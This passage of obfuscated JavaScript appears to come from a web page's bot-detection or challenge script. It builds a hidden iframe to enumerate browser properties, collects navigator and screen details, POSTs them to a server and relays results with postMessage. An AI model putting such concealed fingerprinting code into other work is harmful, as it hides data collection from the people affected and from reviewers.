return![]}Z=(W={},W[rn(Qj.D)]=c,W[rn(Qj.C)]=F,W);try{I=Ky[rn(Qj.e)],i=R[rn(Qj.n)](R[rn(Qj.n)](R[rn(Qj.A)](rn(Qj.P),Ky[rn(Qj.h)][rn(Qj.s)]),R[rn(Qj.b)])+I.r,R[rn(Qj.Y)]),v=new Ky[(rn(Qj.J))](),v[rn(Qj.H)](rn(Qj.N),i),v[rn(Qj.j)]=2500,v[rn(Qj.l)]=function(){},D={},D[rn(Qj.y)]=Ky[rn(Qj.f)][rn(Qj.G)],D[rn(Qj.g)]=Ky[rn(Qj.f)][rn(Qj.g)],D[rn(Qj.z)]=Ky[rn(Qj.O)][rn(Qj.z)],D[rn(Qj.x)]=Ky[rn(Qj.V)][rn(Qj.k)],D[rn(Qj.S)]=r1,C=D,n={},n[rn(Qj.o)]=Z,n[rn(Qj.T)]=C,n[rn(Qj.m)]=R[rn(Qj.a)],v[rn(Qj.U)](r3[rn(Qj.X)](n))}catch(P){}}function KL(QD,rt,M,K,Q,c){return QD={M:218,K:311,Q:345,c:299,F:277,R:249,W:268},rt=r7,M={'Cnuik':function(F){return F()},'KclTZ':rt(QD.M),'DiGup':rt(QD.K)},K=3600,Q=M[rt(QD.Q)](KX),c=Math[rt(QD.c)](Date[rt(QD.F)]()/1e3),c-Q>K?M[rt(QD.R)]!==M[rt(QD.W)]?![]:void 0:!![]}function Kz(M,K,rO,r8){return rO={M:232,K:232,Q:391,c:400,F:238,R:286,W:288},r8=r7,K instanceof M[r8(rO.M)]&&0<M[r8(rO.K)][r8(rO.Q)][r8(rO.c)][r8(rO.F)](K)[r8(rO.R)](r8(rO.W))}function r0(Qs,re){return Qs={M:229,K:229},re=r7,crypto&&crypto[re(Qs.M)]?crypto[re(Qs.K)]():''}function Kk(QB,rr,Q,c,F,R,W,Z){Q=(QB={M:270,K:207,Q:281,c:426,F:369,R:317,W:215,Z:240,I:325,i:327,v:233,D:191,C:278,e:264,n:380},rr=r7,{'WyQsu':rr(QB.M),'MgXbD':rr(QB.K),'GmHxF':function(I,i,v,D,C){return I(i,v,D,C)}});try{return c=Kf[rr(QB.Q)](rr(QB.c)),c[rr(QB.F)]=Q[rr(QB.R)],c[rr(QB.W)]='-1',Kf[rr(QB.Z)][rr(QB.I)](c),F=c[rr(QB.i)],R={},R=pRIb1(F,F,'',R),R=pRIb1(F,F[Q[rr(QB.v)]]||F[rr(QB.D)],'n.',R),R=Q[rr(QB.C)](pRIb1,F,c[rr(QB.e)],'d.',R),Kf[rr(QB.Z)][rr(QB.n)](c),W={},W.r=R,W.e=null,W}catch(I){return Z={},Z.r={},Z.e=I,Z}}function r5(Q,c,cg,rg,F,R,W){if(cg={M:255,K:326,Q:423,c:310,F:243,R:225,W:310,Z:297,I:352,i:235,v:261,D:253,C:366,e:356,n:247,A:372,P:212,h:303,s:261,b:366,Y:356,J:414,H:397},rg=r7,F={'NMIVo':function(Z,I){return Z(I)},'GEtPr':function(Z,I){return Z!==I},'yBUMH':rg(cg.M),'FFfZe':rg(cg.K),'tgiDr':rg(cg.Q),'tdzgm':rg(cg.c),'Rpdwi':rg(cg.F)},!Q[rg(cg.R)])return;c===rg(cg.W)?F[rg(cg.Z)](F[rg(cg.I)],F[rg(cg.i)])?(R={},R[rg(cg.v)]=F[rg(cg.D)],R[rg(cg.C)]=Q.r,R[rg(cg.e)]=F[rg(cg.n)],Ky[rg(cg.A)][rg(cg.P)](R,'*')):F[rg(cg.h)](Q,c):(W={},W[rg(cg.s)]=rg(cg.Q),W[rg(cg.b)]=Q.r,W[rg(cg.Y)]=F[rg(cg.J)],W[rg(cg.H)]=c,Ky[rg(cg.A)][rg(cg.P)](W,'*'))}function Ko(M,QQ,Qr,rQ,K,Q){QQ={M:234,K:330,Q:432,c:381,F:416,R:368,W:427},Qr={M:298,K:374,Q:378,c:416},rQ=r7,K={'rqogf':rQ(QQ.M),'cwKhJ':rQ(QQ.K),'bBqmv':rQ(QQ.Q),'nSHzL':function(c){return c()},'BEeFA':function(c,F,R){return c(F,R)},'zBMyo':rQ(QQ.c)},Q=K[rQ(QQ.F)](Kk),K[rQ(QQ.R)](KE,Q.r,function(c,rc){if(rc=rQ,K[rc(Qr.M)]===K[rc(Qr.K)])return;else typeof M===K[rc(Qr.Q)]&&M(c),K[rc(Qr.c)](Ka)}),Q.e&&r2(K[rQ(QQ.W)],Q.e)}}()